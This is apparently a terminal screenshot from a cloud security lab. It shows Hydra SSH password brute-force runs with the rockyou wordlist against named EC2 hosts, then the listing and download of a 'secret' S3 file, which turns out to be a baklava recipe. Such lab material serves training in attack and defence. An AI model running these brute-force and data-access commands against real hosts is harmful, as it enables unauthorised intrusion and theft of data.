 ubuntu@ip-10-192-11-154: ~
File Edit View Search Terminal Help
[ERROR] could not connect to ssh://3.209.78.9:22 - Timeout connecting to 3.209.78.9
ubuntu@ip-10-192-11-154:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-87-126-95.compute-1.amazonaws.com/
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-08-05 08:14:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-87-126-95.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.11.154:22/ does not support password authentication.
ubuntu@ip-10-192-11-154:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-80-161-23.compute-1.amazonaws.com/
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-08-05 08:15:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-80-161-23.compute-1.amazonaws.com:22/
[STATUS] 265.00 tries/min, 265 tries in 00:01h, 14344144 to do in 902:09h, 16 active
[STATUS] 248.33 tries/min, 745 tries in 00:03h, 14343664 to do in 962:40h, 16 active
[STATUS] 243.57 tries/min, 1705 tries in 00:07h, 14342704 to do in 981:26h, 16 active
[STATUS] 241.67 tries/min, 3625 tries in 00:15h, 14340784 to do in 989:02h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-154:~$ aws s3 ls  s3://<BucketNameRecipesSecret>/ --region us-east-1
-bash: BucketNameRecipesSecret: No such file or directory
ubuntu@ip-10-192-11-154:~$ aws s3 ls  s3://cand-c3-secret-recipes-849710805390/ --region us-east-1
2020-08-05 02:22:16       1540 secret_recipe.txt
ubuntu@ip-10-192-11-154:~$ aws s3 cp s3://cand-c3-secret-recipes-849710805390/secret_recipe.txt . --region us-east-1
download: s3://cand-c3-secret-recipes-849710805390/secret_recipe.txt to ./secret_recipe.txt
ubuntu@ip-10-192-11-154:~$ cat secret_recipe.txt
Baklava
Category: Desserts:  Cake, cookies, mousse, puddings, etc..
Classification:     Paid, Secret
Quantity: (makes about 100 2 1/2 inch long diamonds)

Ingredients:
Simmer a syrup of:              1/2 cup sugar or honey
  3/4 cup water                 1/2 lemon
until it is thick enough to
coat the back of a spoon.
Remove the lemon.  Add:         1 Tbsp. orange-blossom
                              water
and simmer a few minutes
longer.  Cool and
refrigerate.
Prepare a filling of:           1 1/2 cups coarsely
                              chopped nuts: almonds,
                              pistachios and walnuts in
                              any proportion

sprinkle the nuts with a        2 Tbsp. sugar
mixture of:
  1 tsp. cinnamon               1/8 tsp. cloves
Melt
  1 cup sweet butter          Have ready 24 sheets phyllo
                              dough (1 lb.)


Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-154:~$